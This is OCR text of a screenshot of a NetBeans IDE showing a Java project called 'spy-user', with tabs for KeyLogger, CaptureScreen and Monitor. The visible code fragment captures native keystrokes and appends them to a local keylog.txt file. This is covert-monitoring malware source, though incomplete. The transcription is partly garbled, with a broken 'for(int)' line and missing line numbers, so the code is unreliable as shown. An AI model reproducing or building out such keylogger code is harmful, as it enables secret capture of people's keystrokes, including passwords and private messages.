 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
430.2/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Navigator
Projects
Source History
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
for(int)
62 {
63 }
64
65 // Writing on output stream
66
67 out.write(cont);
68 // Closing the connection
69 out.close();
70 }
71
72 // Catch block to handle the exceptions
73 catch (IOException e) {
74
75 // Display message when exception occurs
76 System.out.println("exception occurred" + e);
77 }
78 }
79
80 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
Output
spy-user (run)
1
62:14
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:27
01-05-2023
3